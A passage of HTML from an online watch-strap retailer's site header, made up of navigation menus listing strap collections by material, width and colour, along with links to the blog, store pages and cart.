                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/tools-and-accessories" class="nav__megamenu__title">Deployants, Accessories, Buckles, Tools, Springbars <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-charity">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-charity-181979.jpg?v=1765221614"
                          alt="Watch Straps for Charity - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-charity" class="nav__megamenu__title">Straps for Charity <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/rubber-quick-release-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/fkm-rubber-watch-straps-360044.jpg?v=1756503746"
                          alt="FKM Rubber Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/rubber-quick-release-watch-straps" class="nav__megamenu__title">FKM Rubber Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/sailcloth-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/sailcloth-watch-straps-449136.jpg?v=1765221748"
                          alt="Sailcloth Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/sailcloth-watch-straps" class="nav__megamenu__title">Sailcloth Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/stainless-steel-bracelets">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/stainless-steel-bracelets-345096.jpg?v=1744234632"
                          alt="Stainless Steel Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/stainless-steel-bracelets" class="nav__megamenu__title">Stainless Steel Bracelets <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hook-and-loop-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hook-and-loop-watch-straps-815779.jpg?v=1757168129"
                          alt="Hook and Loop Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/hook-and-loop-straps" class="nav__megamenu__title">Hook & Loop Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/collaboration-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/collaboration-straps-8800501.jpg?v=1767892432"
                          alt="Collaboration Straps"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/collaboration-straps" class="nav__megamenu__title">Collaborations <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-larger-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-larger-wrists-426066.jpg?v=1757167553"
                          alt="Watch Straps for Larger Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-larger-wrists" class="nav__megamenu__title">Straps For Larger Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/watch-straps-for-smaller-wrists">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/watch-straps-for-smaller-wrists-301495.jpg?v=1757167949"
                          alt="Watch Straps for Smaller Wrists - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/watch-straps-for-smaller-wrists" class="nav__megamenu__title">Straps for Smaller Wrists <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pass-through-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pass-through-watch-straps-457015.jpg?v=1744234619"
                          alt="Pass-Through Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pass-through-straps" class="nav__megamenu__title">Pass-Through Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/leather-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/leather-watch-straps-513693.jpg?v=1744234613"
                          alt="Leather Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/leather-watch-straps" class="nav__megamenu__title">Leather Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/hybrid-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/hybrid-watch-straps-268163.jpg?v=1744234610"
                          alt="Hybrid Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/hybrid-watch-straps" class="nav__megamenu__title">Hybrid Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/q-timex-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/q-timex-watch-straps-and-bracelets-158433.jpg?v=1753036509"
                          alt="Q Timex Watch Straps and Bracelets - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/q-timex-watch-straps" class="nav__megamenu__title">Q Timex Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/elastic-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/elastic-watch-straps-221063.jpg?v=1744234601"
                          alt="Elastic Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="734"
                          width="734"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/elastic-watch-straps" class="nav__megamenu__title">Elastic Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/canvas-quick-release-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/canvas-watch-straps-645629.jpg?v=1744234598"
                          alt="Canvas Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/canvas-quick-release-watch-straps" class="nav__megamenu__title">Canvas Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/apple-accessories">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/apple-accessories-196103.jpg?v=1744234590"
                          alt="Apple Accessories - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/apple-accessories" class="nav__megamenu__title">Apple Watch Adaptors <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/mystery-watch-strap">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/mystery-watch-straps-22mm-947214.jpg?v=1762485397"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/mystery-watch-strap" class="nav__megamenu__title">Mystery Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/products/straphabit-gift-cards">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/files/straphabit-gift-cards-2500-671731.jpg?v=1762476842"
                          alt="variant_"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/products/straphabit-gift-cards" class="nav__megamenu__title">Gift Cards <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Width</span>
                        


  

  

  
    
  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/18mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/18mm-watch-straps-811600.jpg?v=1767889112"
                          alt="18mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/18mm-watch-straps" class="nav__megamenu__title">18mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/19mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/19mm-watch-straps-308656.jpg?v=1756502432"
                          alt="19mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/19mm-watch-straps" class="nav__megamenu__title">19mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/20mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/20mm-watch-straps-117265.jpg?v=1756502468"
                          alt="20mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/20mm-watch-straps" class="nav__megamenu__title">20mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/21mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/21mm-watch-straps-248261.jpg?v=1767889398"
                          alt="21mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/21mm-watch-straps" class="nav__megamenu__title">21mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/22mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/22mm-watch-straps-359835.jpg?v=1756502590"
                          alt="22mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/22mm-watch-straps" class="nav__megamenu__title">22mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/23mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/23mm-watch-straps-517800.jpg?v=1756502881"
                          alt="23mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/23mm-watch-straps" class="nav__megamenu__title">23mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/24mm-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/24mm-watch-straps-165789.jpg?v=1767889500"
                          alt="24mm Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1440"
                          width="1440"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/24mm-watch-straps" class="nav__megamenu__title">24mm Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
      

      
    </div>
  

  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
<span class="nav_link_submenu nav__link nav__link--underline">

Shop By Color</span>
                        


  

  

  
    
  

  

  
    
    <div class="nav__submenu nav__submenu--mega row fancy-scroll narrow" style="--mega-block-size: 3;">
      
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/black-watch-straps-727967.jpg?v=1744234594"
                          alt="Black Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/black-watch-straps?filter.v.option.color=Black" class="nav__megamenu__title">Black Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/blue-watch-straps-843959.jpg?v=1744234595"
                          alt="Blue Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/blue-watch-straps?filter.v.option.color=Blue" class="nav__megamenu__title">Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/khakibrown-watch-straps-393629.jpg?v=1756503597"
                          alt="Khaki/Brown Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/khaki-tan-brown-watch-straps?filter.v.option.color=Khaki%2FTan" class="nav__megamenu__title">Khaki/Brown Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/white-watch-straps-600304.jpg?v=1756503868"
                          alt="White Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/white-watch-straps?filter.v.option.color=White" class="nav__megamenu__title">White Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gray-watch-straps-863141.jpg?v=1744234605"
                          alt="Gray Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gray-watch-straps?filter.v.option.color=Gray" class="nav__megamenu__title">Gray Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/green-watch-straps-884558.jpg?v=1756501975"
                          alt="Green Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/green-watch-straps?filter.v.option.color=Green" class="nav__megamenu__title">Green Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/light-blue-straps-588278.jpg?v=1744234541"
                          alt="Light Blue Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/light-blue-straps?filter.v.option.color=Light+Blue" class="nav__megamenu__title">Light Blue Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/red-watch-straps-610101.jpg?v=1744234625"
                          alt="Red Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/red-watch-straps?filter.v.option.color=Red" class="nav__megamenu__title">Red Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/orange-watch-straps-874445.jpg?v=1756503631"
                          alt="Orange Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/orange-watch-straps?filter.v.option.color=Orange" class="nav__megamenu__title">Orange Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/yellow-watch-straps-522510.jpg?v=1756503664"
                          alt="Yellow Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/yellow-watch-straps?filter.v.option.color=Yellow" class="nav__megamenu__title">Yellow Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/camo-watch-straps-783739.jpg?v=1744234597"
                          alt="Camo Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/camo-straps?filter.v.option.color=Camo%2FMulti-Color" class="nav__megamenu__title">Camo/Multi-Color Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/gold-watch-straps-208148.jpg?v=1744234604"
                          alt="Gold Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/gold-watch-straps?filter.v.option.color=Gold" class="nav__megamenu__title">Gold Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/teal-straps-847221.jpg?v=1744234635"
                          alt="Teal Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1200"
                          width="1200"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/teal-straps?filter.v.option.color=Teal" class="nav__megamenu__title">Teal Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/purple-watch-straps-100692.jpg?v=1769034214"
                          alt="Purple Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/purple-watch-straps?filter.v.option.color=Purple" class="nav__megamenu__title">Purple Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
        
        
       
        
       
        
        <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              
                
                
                
                
                
  
                
  
                
                  <a class="card__img--container" href="/collections/pink-watch-straps">
                    <div class="card__img--ratio">
                      <div class="card__img">
                        <img
                          src="//straphabit.com/cdn/shop/collections/pink-watch-straps-723203.jpg?v=1765221553"
                          alt="Pink Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
                      </div>
                    </div>
                  </a>
                
              
              <a href="/collections/pink-watch-straps" class="nav__megamenu__title">Pink Straps <span>&#8640;</span></a>
              
            </div>
          </span>
        
      
        
        
       
        
          <span class="nav__link__holder--mega col-md-3">
            <div class="collection__card collection__card--default">
              <a class="card__img--container" href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous">
                    <div class="card__img--ratio">
                      <div class="card__img">
          
<img
                          src="//straphabit.com/cdn/shop/collections/luminous-watch-straps-703309.jpg?v=1756926883"
                          alt="Luminous Watch Straps - StrapHabit"
                          class="nav__megamenu--image"
                          height="1024"
                          width="1024"
                        >
             
                        </div>
                    </div>
                  </a>
              <a href="https://straphabit.com/collections/luminous-watch-straps?filter.v.option.color=Luminous" class="nav__megamenu__title">Luminous Watch Straps <span>&#8640;</span></a>
              
            </div></span>
              
       
        
      
      

      
    </div>
  


  


                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">

Choosing a Watch Strap</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/our-story">

Our Story</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/straphabit-in-the-media">

StrapHabit in the Media</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder  ">
                        
                      <a class=" nav__link nav__link--underline" href="/pages/customer-reviews">

Customer Reviews</a>
                        
                    </span>
                
                    
                    <span class="nav__link__holder nav__link--active ">
                        
                      <a class=" nav__link nav__link--underline" href="/blogs/straphabit-reviews">

StrapHabit Blog</a>
                        
                    </span>
                
            
        </nav>
         
      
        <div class="header__element--width header__utility">
          <span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i></span>

<div class="minicart__button minicart__button--shopping-cart">
    <a href="/cart" class="minicart__label" for="minicart__button--header--default" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i><span class="item__count" data-count>0</span>
    </a>
</div>

        </div>

        
    </div>

    
</header>



<header class="page__header page__header--mobile hide-desktop ">
    <div class="page__header--width">
        <div class="header__logo header__element--width">
            







<a href="/" class="logo-img  logo--default-available">
<img loading="lazy" height="23" width="175" src="//straphabit.com/cdn/shop/files/straphabitlogovector_256x.svg?v=1728573869" alt="" class="lazyload logo--default">


</a>

        </div>
        <input id="open-mobile-nav" type="checkbox" style="display: none">
